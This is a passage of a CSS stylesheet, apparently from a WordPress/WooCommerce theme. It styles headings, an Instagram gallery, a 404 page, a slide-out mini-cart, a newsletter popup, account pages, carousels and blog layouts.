  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
.bounce {
  animation-name: bounce;
}
.header-v7 .f-float, .header-v12 .f-float, .header-v11 .f-float {
  float: right;
}
.instagram_btn {
  overflow: hidden;
}
.change_color p {
  color: #898989;
}
.instagram_btn {
  padding-top: 50px;
}
.instagram_btn .btn {
  text-transform: uppercase;
  font-size: 12px;
}
.instant-quote .franco-heading p {
  font-size: 14px;
  color: #000;
  letter-spacing: 14px;
}
.instant-quote .franco-heading h3 {
  font-size: 32px;
  margin-top: -4px;
  letter-spacing: 9.5px;
}
.instant-quote .franco-heading h3:before {
  display: none;
}
.instant-quote .btn.btn-primary {
  margin-top: -3px;
  padding: 8px 18px;
  letter-spacing: 1.5px;
}
.title-insta {
  padding-bottom: 21px;
  padding-top: 22px;
}
.insta-slidebar .instagram_style2.instagram-gallery {
  overflow: hidden;
  position: relative;
}
.insta-slidebar .instagram_style2.instagram-gallery li {
  width: 33.3333%;
}
.insta-slidebar .banner_text_overlay {
  display: none;
}
.insta-slidebar .instagram_btn {
  display: none;
}
.has_overlay:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.has_overlay2:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #a1d1dd;
  opacity: 0.8;
}
.no-padding {
  padding: 0;
}
.no-padding .vc_column-inner {
  padding: 0 !important;
}
.franco-heading {
  margin-bottom: 28px;
}
.franco-heading p {
  font-family: Montserrat;
  line-height: 100%;
  font-size: 12px;
  font-weight: 700;
  color: #cea35f;
  margin-bottom: 14px;
  letter-spacing: 6px;
  text-transform: uppercase;
  display: inline-block;
}
.franco-heading .text-desc {
  margin-top: 52px;
  margin-bottom: -31px;
}
.franco-heading .text-desc p {
  letter-spacing: normal;
  font-family: Open Sans;
  margin: 0;
  font-size: 14px;
  color: #010101;
  font-weight: 400;
  line-height: 22px;
  text-transform: none;
}
.franco-heading.text-left h1:before, .franco-heading.text-left h2:before, .franco-heading.text-left h3:before, .franco-heading.text-left h4:before, .franco-heading.text-left h5:before, .franco-heading.text-left h6:before {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading.text-right h1:before, .franco-heading.text-right h2:before, .franco-heading.text-right h3:before, .franco-heading.text-right h4:before, .franco-heading.text-right h5:before, .franco-heading.text-right h6:before {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading h1, .franco-heading h2, .franco-heading h3, .franco-heading h4, .franco-heading h5, .franco-heading h6 {
  letter-spacing: 3px;
  color: #000;
  position: relative;
  text-transform: uppercase;
}
.franco-heading h1:before, .franco-heading h2:before, .franco-heading h3:before, .franco-heading h4:before, .franco-heading h5:before, .franco-heading h6:before {
  background: #cea35f none repeat scroll 0 0;
  bottom: -27px;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 50px;
}
.franco-heading h3 {
  font-size: 24px;
}
.title-custom .franco-heading-3 p {
  font-size: 32px;
  color: #000;
  margin-bottom: 3px;
}
.title-custom .franco-heading-3 h2 {
  font-size: 24px;
  color: #a1a1a1;
  font-family: "Playfair Display", serif;
}
.franco-heading-3 p {
  font-family: Montserrat;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 5px;
}
.franco-heading-3 h1, .franco-heading-3 h2, .franco-heading-3 h3, .franco-heading-3 h4, .franco-heading-3 h5, .franco-heading-3 h6 {
  text-transform: none;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  letter-spacing: 0.15px;
  margin-top: -2px;
}
.franco-heading-3 h1:before, .franco-heading-3 h2:before, .franco-heading-3 h3:before, .franco-heading-3 h4:before, .franco-heading-3 h5:before, .franco-heading-3 h6:before {
  bottom: -30px;
  width: 100px;
}
.franco-heading-3 h3 {
  font-size: 32px;
}
.franco-heading-4 h1:before, .franco-heading-4 h2:before, .franco-heading-4 h3:before, .franco-heading-4 h4:before, .franco-heading-4 h5:before, .franco-heading-4 h6:before {
  width: 100px;
}
.franco-heading-4 h4 {
  font-size: 20px;
  letter-spacing: 0px;
}
.franco-heading-6 {
  position: relative;
  padding-top: 25px;
}
.franco-heading-6.text-left {
  margin-bottom: 16px;
}
.franco-heading-6.text-left .svgic {
  width: 53px;
  height: 31px;
  margin-top: -1px;
}
.franco-heading-6.franco-heading p {
  color: #ede6dd;
}
.franco-heading-6 p {
  font-size: 64px;
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  font-family: "KingBasilLite";
  letter-spacing: 0;
  text-transform: none;
  font-weight: normal;
}
.franco-heading-6 h1, .franco-heading-6 h2, .franco-heading-6 h3, .franco-heading-6 h4, .franco-heading-6 h5, .franco-heading-6 h6 {
  letter-spacing: 2.3px;
}
.franco-heading-6 h1:before, .franco-heading-6 h2:before, .franco-heading-6 h3:before, .franco-heading-6 h4:before, .franco-heading-6 h5:before, .franco-heading-6 h6:before {
  display: none;
}
.franco-heading-6 .heading-icon {
  padding-top: 14px;
  color: #cea35f;
  font-size: 30px;
  padding-bottom: 7px;
}
.franco-heading-6.text-center p {
  text-align: center;
}
.macbook .franco-heading-6 {
  padding-top: 7px;
}
.handmade_tes .franco-heading-6 {
  margin-bottom: 27px;
}
.handmade_tes .franco-heading-6 .heading-icon {
  padding-top: 23px;
  padding-bottom: 0;
}
.handmade_tes .franco-heading-6 .heading-icon .svgic {
  width: 55px;
  margin-right: 0;
}
.handmade_tes .testimonial-content .profile-name::before {
  top: -9px;
}
.handmade_tes .testimonial-content .profile-name {
  padding-top: 13px;
}
.handmade_tes .testimonial-container .owl-nav .owl-prev {
  left: 23px;
}
.handmade_tes .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.handmade_tes .testimonial-content p {
  letter-spacing: -0.3px;
}
.ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  text-align: left !important;
}
.tip-and-trick .uvc-heading-spacer.line_only {
  height: 2px;
  margin-top: 21px;
}
.tip-and-trick .franco-heading-4 h4:hover {
  color: #cea35f;
}
.tip-and-trick .franco-heading h1:before, .tip-and-trick .franco-heading h2:before, .tip-and-trick .franco-heading h3:before, .tip-and-trick .franco-heading h4:before, .tip-and-trick .franco-heading h5:before, .tip-and-trick .franco-heading h6:before {
  height: 2px;
}
.tip-and-trick .ult-content-box .vc_single_image-wrapper {
  overflow: hidden;
}
.tip-and-trick .ult-content-box .vc_single_image-img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tip-and-trick .ult-content-box:hover .vc_single_image-wrapper .vc_single_image-img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.slide-best-deals .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.slide-best-deals .ult_countdown-amount {
  font-weight: 300 !important;
  font-size: 48px !important;
}
.slide-best-deals .ult_countdown-period {
  font-size: 16px !important;
  font-weight: bold !important;
}
.slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.text_different {
  font-size: 54px;
  font-weight: normal;
  font-family: Pacifico;
  color: #fb9394;
  display: inline-block;
  margin-top: -2px;
  vertical-align: top;
  padding-left: 6px;
}
.not-found .side-breadcrumb {
  display: none;
}
.not-found .footer {
  padding: 0;
}
.not-found .wrapper .container {
  width: 100%;
}
.page-404 {
  position: relative;
}
.page-404 .container-fluid, .page-404 .row, .page-404 .page-404-container {
  height: 100%;
}
.page-404:before {
  opacity: 0.8;
}
.content-404 {
  position: absolute;
  top: 43%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  padding: 0 30px;
}
.content-404 h1 {
  color: #fff;
  font-size: 120px;
  display: inline-block;
  letter-spacing: 60px;
  padding: 28px 17px 28px 75px;
  border: 2px solid #fff;
  margin-bottom: 25px;
  background: url(../images/bg-line.png) no-repeat center center;
}
.content-404 p, .content-404 a {
  color: #fff;
  font-size: 16px;
  margin: 0;
}
.content-404 a {
  text-decoration: underline;
}
.content-404 a:hover {
  color: #fff;
}
.special-cart-open {
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open #page {
  right: 183px;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open .mini-cart-special .cart-block {
  right: 0;
  z-index: 999991;
  opacity: 1;
  visibility: visible;
  background: #fff;
  top: -20px;
}
.special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
  top: 11px;
}
.mini-cart-special .cart-block {
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  height: 100%;
  right: -183px;
  position: fixed;
  margin-top: 0;
  border: none;
  top: 0;
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  width: 80%;
  width: calc(100% - 54px);
  max-width: 320px;
}
.mini-cart-special .cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.mini-cart-special .cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.mini-cart-special .cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-resizer {
  background-color: #666;
}
.mini-cart-special .cart-block .widget_shopping_cart_content {
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  -o-transition: none;
  padding: 0 !important;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul {
  margin-bottom: 28px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  padding-bottom: 0;
}
.mini-cart-special .cart-block .minicart_header {
  background: #cdddc5;
  color: #fff;
  margin-top: -3px;
  display: block;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info {
  display: inline-block;
  margin-top: -19px;
  vertical-align: middle;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info h4 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-family: Montserrat;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total {
  text-transform: uppercase;
  margin-top: 8px;
  font-family: Montserrat;
  font-size: 12px;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total span.price {
  color: #fff;
  text-align: right;
  float: right;
  font-size: 12px;
  font-weight: normal;
  margin-top: 0;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
  display: inline-block;
  max-width: 120px;
  margin-right: 20px;
  border-right: 1px solid #768967;
  cursor: pointer;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special i {
  font-size: 48px;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 10px;
  margin-bottom: 0;
  background: #768967;
}
.mini-cart-special .cart-block .wrap-mini-cart .cart_list, .mini-cart-special .cart-block .wrap-mini-cart .cart-actions, .mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding: 0 21px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li {
  padding: 20px 0;
  clear: both;
  border-bottom: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  border-bottom: none;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .remove.remove-product {
  top: 12px;
  right: -3px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total {
  border-top: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
  color: #8c70ba;
  font-size: 14px;
  font-weight: 600;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions {
  border-top: none;
}
.mini-cart-special .cart-block .coupon {
  clear: both;
  background: #f1f1f1;
  padding: 25px 15px 29px 21px;
  margin-bottom: 20px;
}
.mini-cart-special .cart-block .coupon input[type="submit"] {
  padding: 8px 20px;
}
.mini-cart-special .cart-block .coupon input#coupon_code {
  display: inline-block;
  float: left;
  width: calc(100% - 128px);
  color: #302f2f;
  border: 1px solid #ddd;
  background: #fff;
  opacity: 1;
  margin-top: 0;
  height: 40px;
  padding-left: 12px;
  margin-right: 9px;
}
.mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding-right: 16px;
}
.mini-cart-special .cart_label {
  display: none;
}
.mini-cart-special .cart-block {
  max-height: 100%;
}
#page {
  right: 0;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.popup_holder {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.75);
  text-align: center;
}
.popup_holder .popup {
  padding: 41px 11px 46px 50px;
  width: 650px;
  height: 310px;
  margin: 0 auto;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: left;
  background: #fff;
}
.popup_holder .popup::before {
  background: rgba(0, 0, 0, 0) url("../images/bg-popup.png") no-repeat scroll right top;
  content: "";
  height: 360px;
  position: absolute;
  right: 0;
  top: -50px;
  width: 281px;
}
.popup_holder .popup h4 {
  font-size: 24px;
  margin-bottom: 22px;
  text-transform: uppercase;
}
.popup_holder .popup p {
  color: #828282;
  line-height: 22px;
}
.popup_holder .popup .mc4wp-form {
  padding-top: 16px;
}
.popup_holder .popup .mc4wp-form input[type="email"] {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-bottom: 1px solid #828282;
  padding-left: 0;
  padding-top: 8px;
  padding-bottom: 8px;
  color: #828282;
  height: 40px;
  width: 263px;
}
.popup_holder .popup .mc4wp-form [type="submit"] {
  background: #cea35f none repeat scroll 0 0;
  border: 1px solid #cea35f;
  color: #fff;
  padding: 7px 24px;
  margin-top: 26px;
}
.popup_holder .popup .mc4wp-form [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.popup_holder .popup .mc4wp-form [type="submit"] i {
  display: none;
}
.mc4wp-alert {
  margin-top: 15px;
}
.popup_holder:after {
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
  content: '';
}
#closePopup, .closePopup {
  position: absolute;
  right: -34px;
  top: -7px;
  font-size: 18px;
  color: #fff;
}
#closePopup:before, .closePopup:before {
  content: '\f00d';
  font-family: "FontAwesome";
}
.content-section {
  padding-top: 15px;
}
.content-section:first-child {
  padding-top: 0;
}
.content-section .features-content > h2 {
  margin-bottom: 20px;
  font-size: 30px;
  text-transform: uppercase;
}
.menu-menu-features-container li {
  padding-bottom: 10px;
}
.menu-menu-features-container li a {
  text-transform: uppercase;
}
.menu-menu-features-container li a.active {
  color: #cea35f;
}
.widget_nav_menu .menu-sticky {
  overflow: hidden;
  padding-bottom: 50px;
  position: fixed;
  top: 130px;
  width: 280px;
}
.widget_nav_menu .menu-sticky ul {
  height: 500px;
  margin-right: -17px;
  overflow: auto;
  padding-right: 17px;
}
.widget_nav_menu .menu-sticky ul li.selected a {
  color: #cea35f;
}
.button-group button {
  font-family: Montserrat;
}
.bg-title {
  background-position: center 32px;
  background-repeat: no-repeat;
  margin-bottom: -8px;
  padding-bottom: 36px;
  padding-top: 60px;
}
.title-rotate {
  left: -65px;
  position: absolute;
  top: 61%;
  -webkit-transform: translateY(-50%) rotate(90deg);
  -moz-transform: translateY(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) rotate(90deg);
  -o-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.title-rotate .franco-heading {
  margin-bottom: 0;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
}
.title-rotate .franco-heading p {
  order: 2;
  width: 100%;
  font-size: 18px;
  color: #fff;
  letter-spacing: 3px;
}
.title-rotate .franco-heading h3 {
  order: 1;
  color: #fff;
}
.title-rotate .franco-heading h1::before, .title-rotate .franco-heading h2::before, .title-rotate .franco-heading h3::before, .title-rotate .franco-heading h4::before, .title-rotate .franco-heading h5::before, .title-rotate .franco-heading h6::before {
  left: 100% !important;
  top: 10px;
  width: 40px;
  transform: none;
}
.instagram-gallery .banner_text_overlay > span {
  display: none;
}
.instagram-gallery .banner_text_overlay > span:nth-child(2) {
  display: block;
}
.tooltip-inner {
  background: #cea35f;
  border-radius: 0;
  font-family: Open Sans;
  text-transform: capitalize;
  z-index: 9;
}
.ie-11 select {
  background: none !important;
}
.ie-11 input[type='radio'], .ie-11 input[type='checkbox'] {
  background: none;
}
.ie-11 .wishlist_table .product-add-to-cart > .add_to_cart.button {
  padding: 8px 10px;
}
input[type="submit"]:hover {
  background: #000 !important;
  color: #fff;
}
.comment-content ul, .comment-content li {
  padding: 0;
  border: none;
  margin: 0 !important;
}
.comment-content ul {
  margin-top: 0 !important;
}
.woocommerce-account input.input-text {
  width: 100%;
}
.woocommerce-account form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce-account h3 {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.woocommerce-account #customer_login {
  margin-top: -3px;
}
.woocommerce-account #customer_login h3.cart-title {
  border: medium none;
  padding-bottom: 0px;
  margin-bottom: 0;
  padding-top: 0;
}
.woocommerce-account #customer_login .entry-title {
  margin-bottom: 25px;
}
.woocommerce-account.woocommerce-edit-address p.form-row {
  margin-bottom: 15px;
}
.woocommerce-account.woocommerce-edit-address h3 {
  padding-top: 0;
  margin-top: 3px;
}
.woocommerce-account.woocommerce-edit-address .select2-container .select2-choice {
  padding: 7px 10px;
  border: 1px solid #ddd;
  color: #868686;
}
.woocommerce-account .lost_reset_password input.btn-default[disabled] {
  display: block !important;
}
.woocommerce-account table.my_account_orders {
  margin: 17px 0;
}
.woocommerce-account table.my_account_orders thead {
  height: 54px;
  line-height: 54px;
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders thead tr th {
  border: medium none !important;
  padding: 0 20px;
}
.woocommerce-account table.my_account_orders thead tr th span {
  font-size: 14px;
}
.woocommerce-account table.my_account_orders tbody tr.order {
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders tbody tr.order td {
  padding: 17px 20px 17px;
  margin-top: -1px;
}
.woocommerce-account table.my_account_orders tbody a.view {
  font-size: 12px;
  font-family: 'Open Sans';
}
.mobile-show {
  display: none;
}
abbr[title], abbr[data-original-title] {
  text-decoration: none;
}
.my_account h2, .my_account header.title {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.my_account header.title {
  padding-top: 17px;
  margin-bottom: -2px;
  padding-bottom: 3px;
}
.my_account header.title h3 {
  display: inline-block;
  padding: 0px 5px 0 0;
  color: #3a3a3b;
  font-size: 18px;
  margin: 0;
  border: none;
}
.my_account header.title a {
  font-size: 12px;
  font-family: 'Open Sans';
  float: right;
  margin-top: 8px;
}
.my_account address {
  padding-top: 10px;
}
.my_account p, .my_account address {
  color: #868686;
  line-height: 24px;
  margin-bottom: 10px;
}
.my_account p strong, .my_account address strong {
  color: #333436;
  text-transform: capitalize;
}
.my_account .myaccount_info {
  margin-bottom: 9px;
}
.my_account .myaccount_info p {
  margin-bottom: 2px;
}
.margin-min {
  margin-top: -51px;
}
.edit-account p label {
  margin: 0;
}
.edit-account fieldset legend {
  padding-bottom: 10px;
  font-size: 16px;
}
.col-7 .instagram-gallery li {
  width: 14.2857%;
}
.col-7 .banner_text_overlay {
  display: none;
}
.col-7 .instagram_btn {
  display: none;
}
.title-insta > h3 {
  text-align: center;
  text-transform: uppercase;
}
.ult_countdown-section {
  margin-right: 20px !important;
  text-align: center 1 !important;
}
.ult_countdown-amount {
  font-weight: 300 !important;
}
.load-more.btn-radius .btn {
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  margin-top: 16px;
  padding: 19px 42px 18px 42px;
}
.load-more.btn-radius .btn:hover {
  background: #000 !important;
}
.ult-carousel-wrapper .slick-dots li i {
  opacity: 1 !important;
  font-size: 22px;
}
.ult-carousel-wrapper .slick-dots li.slick-active i {
  color: #cea35f !important;
}
.button-slide ul.slick-dots {
  padding-top: 65px;
}
.title-style-2 .uvc-main-heading h2 {
  text-transform: uppercase !important;
}
.title-style-2 .uvc-sub-heading {
  margin-top: -5px;
  line-height: 40px;
}
.title-style-2 .uvc-sub-heading .sub-2, .title-style-2 .uvc-sub-heading .sub-1 {
  font-weight: bold !important;
  font-family: Montserrat !Important;
}
.align-right .testimonial-content {
  padding-right: 0;
  padding-top: 49px;
  padding-left: 30px;
}
.align-right .vc_column-inner {
  padding-right: 110px !important;
}
.align-right .franco-heading-3 h2 {
  font-size: 32px;
}
.align-right .franco-heading-3 h2:before {
  z-index: 9;
}
.align-left .vc_column-inner {
  padding-left: 110px !important;
}
.align-left .franco-heading-3 h2 {
  font-size: 32px;
}
.align-left .slick-slider {
  margin-left: -15px;
  margin-right: 15px;
}
.align-right .btn-slide-bottom .testimonial-content {
  text-align: right;
}
.btn-slide-bottom .testimonial-content {
  width: auto;
}
.btn-slide-bottom .testimonial-content:after, .btn-slide-bottom .testimonial-content:before {
  content: none;
}
.btn-slide-bottom .testimonial-content p {
  margin-right: 1px;
}
.btn-slide-bottom .testimonial-content p::before {
  font-style: normal;
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 38px;
  right: 2px;
  opacity: 0.1;
  position: absolute;
  top: 39px;
}
.btn-slide-bottom .testimonial-content .profile-name::before {
  left: auto;
  right: 0;
  transform: none;
}
.btn-slide-bottom.testimonial-container .owl-nav > div, .btn-slide-bottom.brands-container .owl-nav > div {
  position: relative;
  margin-top: 17px;
}
.btn-slide-bottom.testimonial-container .owl-nav > div {
  display: inline-block;
  color: #d9d9d9;
}
.btn-slide-bottom.testimonial-container .owl-nav > div.owl-next {
  float: right;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-next {
  right: 0;
  margin-left: 20px;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-prev {
  left: 0;
}
.btn-slide-bottom.brands-container .owl-nav .owl-prev {
  margin-right: 30px;
  float: left;
}
.btn-slide-bottom.testimonial-container .owl-nav > div:hover:before, .btn-slide-bottom.brands-container .owl-nav > div:hover:before {
  color: #cea35f;
}
.btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
  top: 100%;
  margin-top: 45px;
}
.btn-slide-bottom .slick-next {
  right: auto;
  left: 64px;
}
.btn-slide-bottom .slick-prev {
  left: 15px;
}
.btn-slide-bottom .ultsl-arrow-left2:before {
  content: "\e6a2";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom .ultsl-arrow-right2:before {
  content: "\e699";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg, .btn-slide-bottom.ult-carousel-wrapper button.circle-border {
  border: none !important;
  color: #d9d9d9 !important;
  height: 30px !important;
  width: 30px !important;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover {
  color: #cea35f !important;
}
.btn-slide-bottom button.slick-next.circle-border i, .btn-slide-bottom button.slick-prev.circle-border i {
  position: absolute;
  transform: none;
  left: 2px;
  top: -3px;
}
.btn-slide-bottom .wpb_single_image .vc_single_image-wrapper {
  margin-bottom: 3px;
}
.macbook .rs-label[data-alias="home-13"] .tp-caption.splitted, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-caption.splitted, .macbook .rs-label[data-alias="home-13"] .tp-linesplit, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-linesplit {
  font-style: normal !important;
}
.home-boxed {
  padding: 0 100px;
}
.home-boxed .footer .footer-v9 .footer_wrap .footer-office {
  background-size: 100%;
}
.design-decor-left {
  padding-right: 100px !important;
}
.design-decor-left .wpb_single_image img {
  margin-top: -90px;
  width: 100%;
}
.btn-view-icon {
  padding: 0 30px;
  margin-top: -35px;
}
.btn-view-icon .btn {
  background: #acbfce;
  color: #fff;
  width: 100%;
  font-size: 16px;
  padding: 13px 17px;
  height: 50px;
  position: relative;
}
.btn-view-icon .btn:after {
  content: "\f178 ";
  font-family: FontAwesome;
  font-size: 16px;
  margin-left: 0;
}
.name-author-collection {
  font-size: 16px;
  margin-top: -12px;
  color: #9e9e9e;
  font-family: Montserrat;
}
.name-author-collection span {
  color: #000;
}
.prd-decor {
  background: #fff;
  margin-left: -100px;
  margin-top: 100px;
  margin-bottom: 100px;
}
.prd-decor > .vc_column-inner {
  padding: 0 !important;
}
.prd-decor .title-heading-5 {
  padding: 42px 48px 0;
  margin-bottom: 23px;
}
.prd-decor .vc_icon_element {
  position: absolute;
  left: 15px;
  font-size: 22px;
}
.prd-decor-container {
  padding: 0 49px;
  margin-bottom: 10px !important;
}
.prd-decor-container .price-prd .ins {
  color: #000;
  font-size: 16px;
  font-weight: 300;
  text-decoration: line-through;
}
.prd-decor-container .price-prd p {
  font-size: 16px;
  color: #767676;
  font-weight: 300;
  line-height: 23px;
  margin-bottom: 0;
}
.prd-decor-container .price-prd .price-sp {
  font-size: 24px;
  color: #cea35f;
  font-weight: 700;
  font-family: Montserrat;
}
.prd-decor-container .desc {
  position: relative;
  padding-top: 21px;
}
.prd-decor-container .desc p {
  font-size: 16px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 22px;
}
.prd-decor-container .desc span {
  bottom: -88px;
  color: #000;
  font-size: 58px;
  left: -6px;
  position: absolute;
}
.prd-decor-action {
  overflow: hidden;
  width: 100%;
  background: #9cc4de;
  color: #fff;
  padding: 31px 52px 32px;
  font-size: 30px;
  margin-bottom: 0 !important;
  line-height: 100%;
}
.prd-decor-action .label-btn {
  float: left;
  font-family: "Playfair Display", serif;
}
.prd-decor-action .label-btn span {
  font-weight: 900;
}
.prd-decor-action .btn-prd a {
  float: right;
  color: #fff;
  font-family: Montserrat;
  font-weight: 700;
  font-size: 30px;
  position: relative;
  line-height: 100%;
  margin-top: 5px;
}
.prd-decor-action .btn-prd a:hover {
  color: #cea35f;
}
.prd-decor-action .btn-prd a:before {
  background: #fff;
  content: "";
  height: 32px;
  left: -18px;
  position: absolute;
  top: 2px;
  width: 1px;
}
.prd-decor-action .btn-prd a i {
  margin-top: 2px;
}
.design-decor-right .text-desc p {
  font-size: 16px;
  line-height: 23px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 38px !important;
  margin-top: 26px;
}
.testimonials-decor .testimonial-content {
  padding-top: 35px;
}
.testimonials-decor .testimonial-content::after {
  content: none;
}
.title-blog-5 {
  color: #e4e4e4;
  font-family: "Playfair Display", serif;
  font-size: 80px;
  line-height: 71px;
  position: absolute;
  right: 15px;
  text-align: right;
  text-transform: capitalize;
  top: 65px;
  z-index: 9;
}
.title-blog-5 span {
  font-size: 90px;
  font-weight: bold;
}
.blog-type-6 .item:nth-child(2n) .blog-img {
  float: right;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
  right: auto;
  float: right;
  text-align: right;
  left: 230px;
  margin-top: 122px;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info .blog-post-title::before {
  left: auto;
  right: 0;
}
.blog-type-6 .item:nth-child(2n) .read-more {
  margin-top: 142px;
  right: auto;
  left: 15px;
}
.blog-type-6 .item:not(:first-child) {
  margin-top: -100px;
}
.blog-type-6 .blog-img {
  float: left;
}
.blog-type-6 .item {
  position: relative;
}
